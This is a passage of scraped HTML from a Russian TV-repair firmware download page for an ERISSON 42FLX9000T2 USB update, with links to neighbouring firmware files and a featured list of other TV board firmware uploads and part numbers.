			</aside>
		</div>
		
			<div class="ipsItemControls cDownloadsItemControls">
				
					

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

				
				
			</div>
		
	</div>

	<div class="ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_top">
		<div class="ipsShareLinks">
			

			
				


    <a href='#elShareItem_1777909795_menu' id='elShareItem_1777909795' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_light '>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Поделиться
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1777909795_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/&amp;media=" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Поделиться в Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software' data-webShareText='ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software' data-webShareUrl='https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/'>Поделиться</button>
        
    </div>

			
				
            

			

<div data-followApp='downloads' data-followArea='file' data-followID='8841' data-controller='core.front.core.followButton'>
	

	<a href='https://kenotrontv.ru/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Авторизация'>
		<span>Подписчики</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
			



		</div>
	</div>
	
	
		<div class="ipsPager ipsSpacer_top">
			<div class="ipsPager_prev">
				
					<a href="https://kenotrontv.ru/files/file/8840-erisson-42flek81t2-lot-00001-hk512cp639-je415d3haol-usb-firmware-software/" title="Предыдущий файл">
						<span class="ipsPager_type">Предыдущий файл</span>
						<span class="ipsPager_title ipsType_light ipsTruncate ipsTruncate_line">ERISSON 42FLEK81T2, LOT 00001, HK.512CP639, JE415D3HAOL, USB Firmware Software</span>
					</a>
				
			</div>
			
				<div class="ipsPager_next">
					<a href="https://kenotrontv.ru/files/file/8844-erisson-40les97t2sm-lot-00001-mt5510spb803-v400hj6-pe1-usb-firmware-software/" title="Следующий файл">
						<span class="ipsPager_type">Следующий файл</span>
						<span class="ipsPager_title ipsType_light ipsTruncate ipsTruncate_line">ERISSON 40LES97T2SM-LOT 00001, MT5510S.PB803, V400HJ6-PE1, USB Firmware Software</span>
					</a>
				</div>
			
		</div>
		<hr class="ipsHr">
	

	
		<a id="replies"></a>
		<h2 class="ipsHide">Обратная связь</h2>
		<div class="ipsMargin_top">
<div class='ipsResponsive_pull' data-controller='core.front.core.commentsWrapper' data-tabsId='48867372b35258ab30fd097f1456aa00'>
	
<div class='ipsTabs ipsClearfix' id='elTabs_48867372b35258ab30fd097f1456aa00' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_content_48867372b35258ab30fd097f1456aa00' >
	<a href='#elTabs_48867372b35258ab30fd097f1456aa00' data-action='expandTabs'><i class='fa fa-caret-down'></i></a>
	<ul role='tablist'>
		
			<li>
				<a href='https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/?tab=reviews' id='48867372b35258ab30fd097f1456aa00_tab_reviews' class="ipsTabs_item ipsTabs_activeItem" title='0 Отзывов' role="tab" aria-selected="true">
					0 Отзывов
				</a>
			</li>
		
			<li>
				<a href='https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/?tab=comments' id='48867372b35258ab30fd097f1456aa00_tab_comments' class="ipsTabs_item " title='0 Комментариев. Напишите ☞  ☑ здесь ☑' role="tab" aria-selected="false">
					0 Комментариев. Напишите ☞  ☑ здесь ☑
				</a>
			</li>
		
	</ul>
</div>
<section id='ipsTabs_content_48867372b35258ab30fd097f1456aa00' class='ipsTabs_panels ipsTabs_contained'>
	
		
			<div id='ipsTabs_elTabs_48867372b35258ab30fd097f1456aa00_48867372b35258ab30fd097f1456aa00_tab_reviews_panel' class="ipsTabs_panel" aria-labelledby="48867372b35258ab30fd097f1456aa00_tab_reviews" aria-hidden="false">
				

<div data-controller='core.front.core.commentFeed' data-autoPoll data-commentsType='reviews' data-baseURL='https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/' data-lastPage data-feedID='file-8841-reviews' id='reviews'>
	
		
			<p class='ipsType_reset ipsType_light ipsType_normal'> Вы сможете написать отзыв только после скачивания файла. </p>
		
	
	
		<p class="ipsType_normal ipsType_light ipsType_reset" data-role="noReviews">Мы будем признательны за любую дополнительную полезную информацию по данной прошивке, которую вы сможете предоставить.<br>
Ваши отзывы и отчеты помогут определить работоспособность загруженного дампa и подходит ли он для вашего телевизора,
который вы указали в комментариях перед скачиванием этого файла.</p>
	
</div>
			</div>
		
	
		
	
</section>

</div></div>
	
</div>


						


	<div class='cWidgetContainer '  data-role='widgetReceiver' data-orientation='horizontal' data-widgetArea='footer'>
		<ul class='ipsList_reset'>
			
				
					
					<li class='ipsWidget ipsWidget_horizontal ipsBox  ' data-blockID='app_core_promoted_5r4mpowhm' data-blockConfig="true" data-blockTitle="Избранное" data-blockErrorMessage="Этот блок не может быть показан. Причиной этому может быть необходимость его настройки, либо он будет отображён после перезагрузки этой страницы."  data-controller='core.front.widgets.block'>

<h3 class='ipsType_reset ipsWidget_title'>Избранное</h3>
<div class='ipsPad ipsWidget_inner'>
	
		<div class='ipsCarousel ipsClearfix cPromotedWidget_horizontal' data-ipsCarousel>
			<div class='ipsCarousel_inner'>
	
		<ul class='ipsList_reset ' data-role='carouselItems'>
		
			
			
			<li class='cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item' data-ipsLazyLoad>
				
					
					<a href='https://kenotrontv.ru/files/file/10711-samsung-ue55au7002u-bn9655059c-3in1-a-su2e_jdm/' class='ipsAreaBackground_dark cPromotedHeader' data-background-src='https://kenotrontv.ru/screenshots/monthly_2025_11/SDP20405.jpg.54e5ebad1ee1b2d53118785e47bc2276.jpg'>
						<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/screenshots/monthly_2025_11/SDP20405.jpg.54e5ebad1ee1b2d53118785e47bc2276.jpg' class='ipsHide' alt="SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM">
					</a>
				
				
					<ul class='ipsGrid cPromotedImages ipsClearfix ipsAreaBackground_light' data-ipsGrid data-ipsGrid-minItemSize='40' data-ipsGrid-maxItemSize='60'>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/screenshots/monthly_2025_11/SDP20405.jpg.54e5ebad1ee1b2d53118785e47bc2276.jpg' data-background-src='https://kenotrontv.ru/screenshots/monthly_2025_11/SDP20405.jpg.54e5ebad1ee1b2d53118785e47bc2276.jpg' data-ipsLightbox data-ipsLightbox-group='g409'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/screenshots/monthly_2025_11/SDP20405.jpg.54e5ebad1ee1b2d53118785e47bc2276.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/screenshots/monthly_2025_11/1.jpg.cee9d1629aeb66ef4f9f1c33d51d80e7.jpg' data-background-src='https://kenotrontv.ru/screenshots/monthly_2025_11/1.jpg.cee9d1629aeb66ef4f9f1c33d51d80e7.jpg' data-ipsLightbox data-ipsLightbox-group='g409'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/screenshots/monthly_2025_11/1.jpg.cee9d1629aeb66ef4f9f1c33d51d80e7.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/screenshots/monthly_2025_11/245891063_.jpg.3a77cc0a4bb9681aa8ad8cf7a079db48.jpg' data-background-src='https://kenotrontv.ru/screenshots/monthly_2025_11/245891063_.jpg.3a77cc0a4bb9681aa8ad8cf7a079db48.jpg' data-ipsLightbox data-ipsLightbox-group='g409'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/screenshots/monthly_2025_11/245891063_.jpg.3a77cc0a4bb9681aa8ad8cf7a079db48.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/screenshots/monthly_2025_11/-.jpg.54c2f90a039e2b23b2c4ef7e643d48bc.jpg' data-background-src='https://kenotrontv.ru/screenshots/monthly_2025_11/-.jpg.54c2f90a039e2b23b2c4ef7e643d48bc.jpg' data-ipsLightbox data-ipsLightbox-group='g409'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/screenshots/monthly_2025_11/-.jpg.54c2f90a039e2b23b2c4ef7e643d48bc.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
					</ul>
				
				<div class='ipsPad cPromotedWidgetItem_content'>
					<h2 class='ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle'>
						<a href="https://kenotrontv.ru/files/file/10711-samsung-ue55au7002u-bn9655059c-3in1-a-su2e_jdm/">SAMSUNG UE55AU7002U, BN9655059C, 3IN1-A SU2E_JDM</a>
					</h2>
					<p class='ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks'>
						


<a href='https://kenotrontv.ru/profile/20611-urat/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/20611-urat/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль URAT" class="ipsType_break">URAT</a> опубликовал файл в <a href="https://kenotrontv.ru/files/category/180-emmc-nand-flash-full-set/">eMMC, NAND FLASH FULL SET</a>, <time datetime='2025-11-19T22:27:26Z' title='19.11.2025 22:27' data-short='5 дн'>Среда в 22:27</time>, файл
					</p>
					<div class='cPromotedWidgetItem_contentInner'>
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='4 lines'>майн  BN9655059C 3IN1-A SU2E_JDM<br />
проц  SDP20405<br />
еммс  KLM8G1GETF-B041 (8GB) 5.1<br />
матр  LC550EQQ(SM)(A4)  TPT550WR-EQQ.G<br />
бп    3IN1_Kant_Su2e_TVP_55<br />
T-con 6870C-0805A<br />
IC502  24_512<br />
IC503  EN25Q40</div>
						
						
						
							<ul class='ipsList_inline ipsType_light ipsSpacer_bottom'>
								
								<li>

<div class='ipsReactOverview ipsReactOverview--reactions '>
	
		
			
			<ul>
				
					
					<li>
						
							<span data-ipsTooltip title="Спасибо">
						
								<img src='https://kenotrontv.ru/uploads/reactions/react_thanks.png' alt="Спасибо" loading="lazy">
						
							</span>
						
					</li>
				
			</ul>
		
		
	
</div></li>
								
								
								
									<li><i class='fa fa-comment'></i> 0 ответов</li>
								
							</ul>
						
					</div>

					<div class='ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light'>
						


	<a href="https://kenotrontv.ru/profile/1-livan/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/1-livan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль LiVan">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/TVLiVan.thumb.jpg.84ab06b2b27ce710ef6aa3d64f046f45.jpg' alt='LiVan' loading="lazy">
	</a>

						<div>
							
							<h3 class='ipsType_minorHeading'>Выделил</h3>
							


<a href='https://kenotrontv.ru/profile/1-livan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/1-livan/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль LiVan" class="ipsType_break">LiVan</a>, <time datetime='2025-11-19T23:28:09Z' title='19.11.2025 23:28' data-short='4 дн'>Среда в 23:28</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class='cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item' data-ipsLazyLoad>
				
					
					<a href='https://kenotrontv.ru/files/file/10028-merely-mrl-led32hds100t2-smarttv-tpmt9216pb766-mt9256-cv320h2-f01-usb-firmware-software/' class='ipsAreaBackground_dark cPromotedHeader' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125718.jpg.dd45be65f57086b039b2370a93a39da1.jpg'>
						<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125718.jpg.dd45be65f57086b039b2370a93a39da1.jpg' class='ipsHide' alt="MERELY MRL-LED32HDS100T2 (SmartTV), TP.MT9216.PB766, MT9256, CV320H2-F01, USB Firmware Software">
					</a>
				
				
					<ul class='ipsGrid cPromotedImages ipsClearfix ipsAreaBackground_light' data-ipsGrid data-ipsGrid-minItemSize='40' data-ipsGrid-maxItemSize='60'>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125718.jpg.dd45be65f57086b039b2370a93a39da1.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125718.jpg.dd45be65f57086b039b2370a93a39da1.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125718.jpg.dd45be65f57086b039b2370a93a39da1.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125642.jpg.dd9e336ee426513623dfdf1cc12f6ea7.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125642.jpg.dd9e336ee426513623dfdf1cc12f6ea7.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125642.jpg.dd9e336ee426513623dfdf1cc12f6ea7.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125635.jpg.0335cc14b34dd168e164ddc82b107679.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125635.jpg.0335cc14b34dd168e164ddc82b107679.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_09/IMG20250928125635.jpg.0335cc14b34dd168e164ddc82b107679.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634692465404228687769991582299.jpg.f0efbb63041db8e2edcb8e4bd51731c0.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634692465404228687769991582299.jpg.f0efbb63041db8e2edcb8e4bd51731c0.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634692465404228687769991582299.jpg.f0efbb63041db8e2edcb8e4bd51731c0.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634692763171841932393618949143.jpg.a7106841e79f8447f8d777992dc7ad63.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634692763171841932393618949143.jpg.a7106841e79f8447f8d777992dc7ad63.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634692763171841932393618949143.jpg.a7106841e79f8447f8d777992dc7ad63.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634692885694518140541907233255.jpg.90bf5a6ebadebd5f8a3087e0100c1d63.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634692885694518140541907233255.jpg.90bf5a6ebadebd5f8a3087e0100c1d63.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634692885694518140541907233255.jpg.90bf5a6ebadebd5f8a3087e0100c1d63.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251118_182954.jpg.c6b2278bca9199611cdf67aec5b4add3.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251118_182954.jpg.c6b2278bca9199611cdf67aec5b4add3.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251118_182954.jpg.c6b2278bca9199611cdf67aec5b4add3.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251118_182959.jpg.bcbf3d0957d216c89b9d2c9ae32e1291.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251118_182959.jpg.bcbf3d0957d216c89b9d2c9ae32e1291.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251118_182959.jpg.bcbf3d0957d216c89b9d2c9ae32e1291.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/176348038463728152301165877888.jpg.b8a4607bb93ba97c51df51699e229591.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/176348038463728152301165877888.jpg.b8a4607bb93ba97c51df51699e229591.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/176348038463728152301165877888.jpg.b8a4607bb93ba97c51df51699e229591.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634804595564472838350009066760.jpg.1d41065ba318d0f8675a16f873090d4b.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634804595564472838350009066760.jpg.1d41065ba318d0f8675a16f873090d4b.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634804595564472838350009066760.jpg.1d41065ba318d0f8675a16f873090d4b.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634806446637607999862985602924.jpg.c0a4e72ee68095f2dc50764f8957d32a.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634806446637607999862985602924.jpg.c0a4e72ee68095f2dc50764f8957d32a.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634806446637607999862985602924.jpg.c0a4e72ee68095f2dc50764f8957d32a.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634809529086857117939381598724.jpg.213e7fb1b6b59d187b8b0468ad23314f.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634809529086857117939381598724.jpg.213e7fb1b6b59d187b8b0468ad23314f.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634809529086857117939381598724.jpg.213e7fb1b6b59d187b8b0468ad23314f.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634809915678716405595162042483.jpg.5143bb0bb0c14fb467b521146cbbda3d.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634809915678716405595162042483.jpg.5143bb0bb0c14fb467b521146cbbda3d.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634809915678716405595162042483.jpg.5143bb0bb0c14fb467b521146cbbda3d.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/17634810721314679936036551401038.jpg.12bcc24694c8dec077ab338e31aa4e79.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634810721314679936036551401038.jpg.12bcc24694c8dec077ab338e31aa4e79.jpg' data-ipsLightbox data-ipsLightbox-group='g408'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/17634810721314679936036551401038.jpg.12bcc24694c8dec077ab338e31aa4e79.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
					</ul>
				
				<div class='ipsPad cPromotedWidgetItem_content'>
					<h2 class='ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle'>
						<a href="https://kenotrontv.ru/files/file/10028-merely-mrl-led32hds100t2-smarttv-tpmt9216pb766-mt9256-cv320h2-f01-usb-firmware-software/">MERELY MRL-LED32HDS100T2 (SmartTV), TP.MT9216.PB766, MT9256, CV320H2-F01, USB Firmware Software</a>
					</h2>
					<p class='ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks'>
						


<a href='https://kenotrontv.ru/profile/6157-neizvestnyy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/6157-neizvestnyy/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль Неизвестный" class="ipsType_break">Неизвестный</a> опубликовал файл в <a href="https://kenotrontv.ru/files/category/183-obnovlenie-po-usb/">Обновление ПО USB</a>, <time datetime='2024-02-02T18:51:39Z' title='02.02.2024 18:51' data-short='1 г'>2 февраля, 2024</time>, файл
					</p>
					<div class='cPromotedWidgetItem_contentInner'>
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='4 lines'>Прошивка установилась успешно, всё функционирует нормально. <br />
Продолжу тестирование. Огромное спасибо!<br />
MERELY MRL-LED32HDS100T2 (SmartTV), TP.MT9216.PB766, MT9256, CV320H2-F01<br />
USB Firmware Software:<br />
 CP23038608_CX_TK2303_402_TP_MT9216_PB766_MT9256_RUSSIA_CV320H2_F01_IR616_LOGO_MERELY_8GB_1GB_DDR4_P_DD_1KEY_REF75_V6_0_0_e6f53f1b_20230413_183122</div>
						
						
						
							<ul class='ipsList_inline ipsType_light ipsSpacer_bottom'>
								
								<li>

<div class='ipsReactOverview ipsReactOverview--reactions '>
	
		
			
			<ul>
				
					
					<li>
						
							<span data-ipsTooltip title="Отлично!">
						
								<img src='https://kenotrontv.ru/uploads/reactions/like.png' alt="Отлично!" loading="lazy">
						
							</span>
						
					</li>
				
			</ul>
		
		
	
</div></li>
								
								
								
									<li><i class='fa fa-comment'></i> 4 ответа</li>
								
							</ul>
						
					</div>

					<div class='ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light'>
						


	<a href="https://kenotrontv.ru/profile/1-livan/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/1-livan/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль LiVan">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/TVLiVan.thumb.jpg.84ab06b2b27ce710ef6aa3d64f046f45.jpg' alt='LiVan' loading="lazy">
	</a>

						<div>
							
							<h3 class='ipsType_minorHeading'>Выделил</h3>
							


<a href='https://kenotrontv.ru/profile/1-livan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/1-livan/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F3063-fusion-fltv-32h18v1l06-cv182h-f%252F' title="Перейти в профиль LiVan" class="ipsType_break">LiVan</a>, <time datetime='2025-11-18T16:01:33Z' title='18.11.2025 16:01' data-short='18 нояб'>18 ноября</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class='cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item' data-ipsLazyLoad>
				
					
					<a href='https://kenotrontv.ru/files/file/9925-horizont-55le7053d-cv9632-kh-c500y19-7n-usb-firmware-software/' class='ipsAreaBackground_dark cPromotedHeader' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101301.jpg.913729ea82959e5ae3b9b89e1757f895.jpg'>
						<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101301.jpg.913729ea82959e5ae3b9b89e1757f895.jpg' class='ipsHide' alt="HORIZONT 55LE7053D, CV9632-KH, C500Y19-7N, USB Firmware Software">
					</a>
				
				
					<ul class='ipsGrid cPromotedImages ipsClearfix ipsAreaBackground_light' data-ipsGrid data-ipsGrid-minItemSize='40' data-ipsGrid-maxItemSize='60'>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101301.jpg.913729ea82959e5ae3b9b89e1757f895.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101301.jpg.913729ea82959e5ae3b9b89e1757f895.jpg' data-ipsLightbox data-ipsLightbox-group='g407'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101301.jpg.913729ea82959e5ae3b9b89e1757f895.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101130.jpg.8b3abc466545fd062f55b33bc05396fc.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101130.jpg.8b3abc466545fd062f55b33bc05396fc.jpg' data-ipsLightbox data-ipsLightbox-group='g407'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/IMG_20251114_101130.jpg.8b3abc466545fd062f55b33bc05396fc.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
								<a href='https://kenotrontv.ru/uploads/monthly_2025_11/horizont50.jpg.1e0bf72997c95437c557979792e58a70.jpg' data-background-src='https://kenotrontv.ru/uploads/monthly_2025_11/horizont50.jpg.1e0bf72997c95437c557979792e58a70.jpg' data-ipsLightbox data-ipsLightbox-group='g407'>
									<img src='//kenotrontv.ru/applications/core/interface/js/spacer.png' data-src='https://kenotrontv.ru/uploads/monthly_2025_11/horizont50.jpg.1e0bf72997c95437c557979792e58a70.jpg' alt='' class='ipsHide'>
								</a>
							</li>
						
							<li class='ipsGrid_span4'>
